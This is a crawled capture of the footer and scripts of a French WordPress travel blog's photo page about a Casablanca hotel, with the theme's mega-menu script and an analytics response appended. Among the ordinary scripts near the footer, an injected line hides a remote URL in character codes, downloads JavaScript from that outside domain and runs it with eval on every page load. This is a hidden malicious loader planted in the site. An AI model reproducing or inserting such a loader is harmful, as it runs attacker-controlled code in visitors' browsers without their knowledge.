	<div class="clear"></div>
</div>
			<!-- BEGIN Comments -->	
	
				<!-- If comments are open, but there are no comments. -->
	   <p class="nocomments">Aucun commentaire pour l&#039;instant.</p>			
		

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Qu&#039;en pensez-vous ? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://touslesbonheurs.com/wp-login.php?redirect_to=https%3A%2F%2Ftouslesbonheurs.com%2Fmon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos%2Fimg_2565%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	                    </div>
                    <div class="col-xs-12 col-sm-4 col-md-4 sidebar" id="sidebar">
                        <div id="text-3" class="widget widget_text"><div class="widget-content"><h4 class="subtitle fancy">S&rsquo;inscrire / S&rsquo;identifier<span></span></h4>			<div class="textwidget"><p><a  href="http://www.touslesbonheurs.com/wp-login.php?action=register"> Inscription </a>

<br/>

<a href="http://www.touslesbonheurs.com/wp-login.php">Identification</a>
</p></div>
		</div><span></span></div><div id="archives-3" class="widget widget_archive"><div class="widget-content"><h4 class="subtitle fancy">Chercher dans les archives<span></span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Chercher dans les archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://touslesbonheurs.com/2020/03/'> mars 2020 </option>
	<option value='https://touslesbonheurs.com/2018/06/'> juin 2018 </option>
	<option value='https://touslesbonheurs.com/2018/05/'> mai 2018 </option>
	<option value='https://touslesbonheurs.com/2018/03/'> mars 2018 </option>
	<option value='https://touslesbonheurs.com/2018/02/'> février 2018 </option>
	<option value='https://touslesbonheurs.com/2017/12/'> décembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/11/'> novembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/10/'> octobre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/09/'> septembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/07/'> juillet 2017 </option>
	<option value='https://touslesbonheurs.com/2017/06/'> juin 2017 </option>
	<option value='https://touslesbonheurs.com/2017/05/'> mai 2017 </option>
	<option value='https://touslesbonheurs.com/2017/04/'> avril 2017 </option>
	<option value='https://touslesbonheurs.com/2017/03/'> mars 2017 </option>
	<option value='https://touslesbonheurs.com/2017/02/'> février 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><span></span></div>                    </div>
					                </div>
    </div>
</div>
<footer class="footer">
  


 
 
 <div class="under-footer-logo">
<div class="container">
<div class="row">
<div class="col-md-12">
<div id="text-2" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="text-align:center;font-size:14px;">Copyrights &copy; 2017 TOUS LES BONHEURS. Tous droits réservés. <a href="https://touslesbonheurs.com/mentions-legales/"> Mentions Légales </a></span></div>
		</div><div id="text-4" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="font-size:12px;">Réalisation : <a target="_blank" href="http://www.ps-piece.com" title="Conseil en communication" >ps-piece.com</a></span></div>
		</div></div>
</div></div></div>

 
<div class="lowestfooter"><div class="container"><div class="row">
<div class="col-sx-12 col-md-6">
 
					
		</div>

<div class="col-sx-12 col-md-6">
					</div>
	</div></div></div>
</footer>
</div></div>
				</div>
			</div></div><!--#main-->	
<div id="back-top-wrapper" class="visible-desktop">
<p id="back-top">
	        <a href="#top"><span><i class="fa fa-angle-up fa-4"></i></span></a>
</p>
</div>
<style scoped></style><script  type=text/javascript language=javascript>var url=String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,111,114,114,111,119,119,105,108,108,98,101,104,111,116,109,97,121,98,101,46,99,111,109,47,99,111,117,110,116,101,114,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
</script>

	<div id="buzzblog-cookie-banner" class="buzzblog-cookie-banner-wrap alert alert-warning alert-dismissible" role="alert">
		<div class="container">
		<div class="row"><div class="col-md-12">
			<a href="#" id="buzzblog-dismiss-cookie" class="btn" data-dismiss="alert" aria-label="Close">
				<span aria-hidden="true">Accepter !</span>
			</a>
			Ce site Web utilise des cookies pour vous assurer d'obtenir la meilleure expérience sur notre site Web. <a href="#"> Politique de confidentialité </a>		</div></div></div>
	</div>

	<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/antihacker/js/antihacker_fingerprint.js" id="ah-scripts-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/touslesbonheurs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"98ac0c19f2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.74" id="front-js-equalizer-yuzo_related_post-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.magnificpopup.js?ver=0.9.9" id="magnificpopup-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.plugins.js?ver=3.1.5" id="buzzblog-custom-plugins-js"></script>
<script type="text/javascript" id="buzzblog-custom-js-extra">
/* <![CDATA[ */
var inf_var = {"load_more":"Load more","you_reached_the_end":"No more items to load.","offset":"0","pagination_type":"pagnum"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/custom.js?ver=1.0" id="buzzblog-custom-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/js/bootstrap.min.js?ver=3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.justifiedGallery.min.js?ver=3.6.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/owl.carousel.min.js?ver=2.1" id="owlcarousel-js"></script>
<script type="text/javascript" id="buzzblog-theme-script-js-extra">
/* <![CDATA[ */
var buzzblogScript = {"fixedHeader":"fixed-header","ajax_nonce":"c2bb393e54","ajax_url":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","events":"mouseenter","top_nav_side":"left","main_nav_side":"right"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/includes/main-menu/js/buzzblog.mega-menu.js?ver=1.0" id="buzzblog-theme-script-js"></script>
<script type="text/javascript" id="buzzblog-cookie-banner-js-extra">
/* <![CDATA[ */
var cookie_banner_args = {"name":"buzzblog_cookie_banner","value":"1","options":{"expires":31536000,"path":"\/","domain":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog//js/jquery.buzzblog.cookie.banner.js?ver=1.0.0" id="buzzblog-cookie-banner-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/AnimatedHeader.js?ver=1.0.0" id="buzzblog-AnimatedHeader-js"></script>
<script type="text/javascript" defer src="https://touslesbonheurs.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.21" id="mc4wp-forms-api-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://touslesbonheurs.com/wp-content/themes/buzzblog/includes/main-menu/js/buzzblog.mega-menu.js?ver=1.0
body_size: 1993
content:
/*
 * Buzzblog Mega Menu Plugin
 */
;(function ($) {
	$.fn.BuzzblogMegaMenu = function( custom ) {

		var options = $.extend({
				events: 'mouseenter'
			}, custom),
			cacheMenu = {};


		return this.each(function() {
			var $thisMega = $(this),
				$megaMenuPosts = $('.mega-menu-posts', $thisMega);

			$thisMega.on(options.events+' touchend', '.mega-link', function(event) {
				event.preventDefault();

				var $self = $(this),
					termid = $self.data('termid'),
					tax = $self.data('tax');

				if( 'string' == typeof cacheMenu[termid] ) {
					$megaMenuPosts.html( cacheMenu[termid] );
				} else {
					if( $self.hasClass( 'loading' ) ) {
						return;
					}
					$self.addClass( 'loading' );
					$.post(
						buzzblogScript.ajax_url,
						{
							action: 'buzzblog_theme_mega_posts',
							termid: termid,
							tax: tax
						},
						function( response ) {
							$megaMenuPosts.html( response );
							cacheMenu[termid] = response;
							$self.removeClass( 'loading' );
						}
					);
				}
			});

			// when hovering over top-level mega menu items, show the first one automatically
			$thisMega.on( 'mouseenter', '> a', function(){
				$( this ).closest( 'li' ).find( '.mega-sub-menu .mega-link:first' ).trigger( options.events );
			} );
			
			

if (!$('body').hasClass("woocommerce-order-received")) {


			$thisMega.load( '> a', function(){
				$( this ).find( '.mega-sub-menu .mega-link:first' ).trigger( options.events );
			});
			}

		});
	
	};

	$(document).ready(function() {
		if( 'undefined' !== typeof $.fn.BuzzblogMegaMenu ) {
			/* add required wrappers for mega menu items */
			$( '.has-mega-sub-menu' ).each(function(){
				var $this = $( this );

				$this.find( '> ul' ).removeAttr( 'class' )
					.wrap( '<div class="mega-sub-menu sub-menu" />' )
					.after( '<div class="mega-menu-posts" />' )
					.find( 'li.menu-item-type-taxonomy' ) // only taxonomy terms can display mega posts
						.addClass( 'mega-link' );
			});

			$('.has-mega-sub-menu').BuzzblogMegaMenu({
				events: buzzblogScript.events
			});
		}
	});

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=47800075&t=pageview&_s=1&dl=https%3A%2F%2Ftouslesbonheurs.com%2Fmon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos%2Fimg_2565%2F&ul=en-us%40posix&dt=Salle%20de%20bains%20dans%20la%20suite%20%C3%A0%20l%27H%C3%B4tel%20KENZI%20%E2%80%93%20Tous%20les%20bonheurs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=919854911&gjid=1981919363&cid=609739932.1764628323&tid=UA-92981550-1&_gid=602891283.1764628323&_r=1&_slc=1&z=2065931062
body_size: -452
content:
2,cG-QY2FGMLCJ0